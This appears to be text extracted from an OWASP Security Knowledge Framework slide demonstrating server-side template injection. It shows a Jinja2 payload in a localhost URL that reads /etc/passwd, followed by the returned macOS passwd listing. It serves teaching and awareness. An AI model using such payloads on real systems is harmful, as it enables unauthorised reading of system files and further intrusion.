 127.0.0.1:5000/{{ ''.__class__.__mro__[2].__subclasses__()[40]('/etc/passwd').read() }}
OWASP S.K.F
Live demonstration!
Server side template injection!
http://127.0.0.1:5000/## # User Database # # Note that this file is consulted directly
only when the system is running # in single-user mode. At other times this information
is provided by # Open Directory. # # See the opendirectoryd(8) man page for
additional information about # Open Directory. ## nobody:*:-2:-2:Unprivileged
User:/var/empty:/usr/bin/false root:*:0:0:System Administrator:/var/root:/bin/sh
daemon:*:1:1:System Services:/var/root:/usr/bin/false _uucp:*:4:4:Unix to Unix Copy
Protocol:/var/spool/uucp:/usr/sbin/uucico _taskgated:*:13:13:Task Gate Daemon:/var
/empty:/usr/bin/false _networkd:*:24:24:Network Services:/var/networkd:/usr/bin/false
_installassistant:*:25:25:Install Assistant:/var/empty:/usr/bin/false _lp:*:26:26:Printing
Services:/var/spool/cups:/usr/bin/false _postfix:*:27:27:Postfix Mail Server:/var/spool
/postfix:/usr/bin/false _scsd:*:31:31:Service Configuration Service:/var/empty:/usr/bin
/false _ces:*:32:32:Certificate Enrollment Service:/var/empty:/usr/bin/false
_appstore:*:33:33:Mac App Store Service:/var/empty:/usr/bin/false
_mcxalr:*:54:54:MCX AppLaunch:/var/empty:/usr/bin/false
_appleevents:*:55:55:AppleEvents Daemon:/var/empty:/usr/bin/false